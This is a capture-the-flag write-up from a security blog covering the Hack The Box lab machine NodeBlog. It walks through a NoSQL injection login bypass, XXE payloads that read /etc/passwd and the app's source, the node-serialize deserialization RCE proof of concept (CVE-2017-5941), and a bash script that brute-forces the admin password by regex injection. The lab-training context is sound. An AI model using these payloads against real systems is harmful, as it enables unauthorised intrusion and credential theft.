Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
NodeBlog
| Name: | NodeBlog |
|---|---|
| Release Date: | 10 Jan 2022 |
| Retire Date: | 10 Jan 2022 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
HTB-Bot |
 |
HTB-Bot |
| Creator: | Ippsec |
| Pentest Workshop PDF: | NodeBlog.pdf |
Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.11.139
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.

SSH TCP 22 and HTTP TCP 5000 running Node.JS Express. When we navigate to http://10.10.11.139:5000 we get a UHC Blog page.

Clicking the Login button provides a usual Login Form. Looks like we'll need to intercept this in BurpSuite.

Let's see if we can manipulate those username & password parameters and get past this login form. If we change the Content-Type to accept JSON and change the parameter string to:
{"user": "admin", "password": {"$ne": "wrongpassword"}}
then we do receive a cookie that we can use to bypass the login. Outstanding! This is an example of a NoSQL Injection Auth Bypass. You can find more examples at PayloadAllTheThings under NoSQL Injection.
Set-Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D;


Adding the cookie and refreshing the page and that pesky login page is no longer in our way! We should be able to manipulate the cookie in order to get users and passwords, but most importantly manipulate it in a way to get a reverse shell using Node.js serialization exploits. I bring this up because there is an upload button, but it only accepts XML format. XML upload and a "homegrown" web app using Node.js lead me to thing XML eXternal Entity attacks (XXE).
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<post>
<title>0xdf's Post</title>
<description>Read File</description>
<markdown>&file;</markdown>
</post>

We are able to retrieve the passwd file confirming the XXE.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin:/home/admin:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mongodb:x:109:117::/var/lib/mongodb:/usr/sbin/nologin
Let's change the file:/// and see if we can pull the server.js and confirm the serialization/deserialization path.
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:////opt/blog/server.js">
]>
<post>
<title>0xdf's Post</title>
<description>Read File</description>
<markdown>&file;</markdown>
</post>
RESPONSE:
const express = require('express')
const mongoose = require('mongoose')
const Article = require('./models/article')
const articleRouter = require('./routes/articles')
const loginRouter = require('./routes/login')
const serialize = require('node-serialize') <<<<<<< There's our Serialization
const methodOverride = require('method-override')
const fileUpload = require('express-fileupload')
const cookieParser = require('cookie-parser');
const crypto = require('crypto')
const cookie_secret = "UHC-SecretCookie"
//var session = require('express-session');
const app = express()
mongoose.connect('mongodb://localhost/blog')
app.set('view engine', 'ejs')
app.use(express.urlencoded({ extended: false }))
app.use(methodOverride('_method'))
app.use(fileUpload())
app.use(express.json());
app.use(cookieParser());
//app.use(session({secret: "UHC-SecretKey-123"}));
function authenticated(c) {
if (typeof c == 'undefined')
return false
c = serialize.unserialize(c)
if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
return true
} else {
return false
}
}
app.get('/', async (req, res) => {
const articles = await Article.find().sort({
createdAt: 'desc'
})
res.render('articles/index', { articles: articles, ip: req.socket.remoteAddress, authenticated: authenticated(req.cookies.auth) })
})
app.use('/articles', articleRouter)
app.use('/login', loginRouter)
app.listen(5000)

The function that looks promising is:
function authenticated(c) {
if (typeof c == 'undefined')
return false
c = serialize.unserialize(c)
if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
return true
} else {
return false
}
}
The function deserializes the cookie value. The cookie for admin is:
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
There's some URL encoding going on, but if we run it through CyberChef, it decodes to:
{"user":"admin","sign":"23e112072945418601deb47d9a6c7de8"}
Snyk.io has a nice CVE-2017-5941 article that has exploit proof of concept code for a script that should allow us to remotely execute code. The article says that we need code similar to this:
var serialize = require('node-serialize'); var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}'; serialize.unserialize(payload);
We could change the .exec(\'ls /\' to insert a reverse shell callback.

We should be able to actually extract the password by using Regex expressions in a bash script.
#!/usr/bin/env bash
url=10.10.11.139:5000/login
user=admin
function do_nosqli() {
curl $url -H 'Content-Type: application/json' -sd $1 | grep Invalid
}
while true; do
data='{"user":"'$user'","password":{"$regex":"^.{'$password_length'}$"}}'
echo -ne "Password length: $password_length\r"
if [ -z "$(do_nosqli "$data")" ]; then
break
fi
password_length=$((password_length + 1))
done
echo
for i in $(seq 1 $password_length); do
echo -ne "Password: $password\r"
for c in {A..Z} {a..z} {0..9}; do
data='{"user":"'$user'","password":{"$regex":"^'$password$c'.{'$(($password_length - $i))'}$"}}'
if [ -z "$(do_nosqli $data)" ]; then
password+=$c
break
fi
done
done
echo
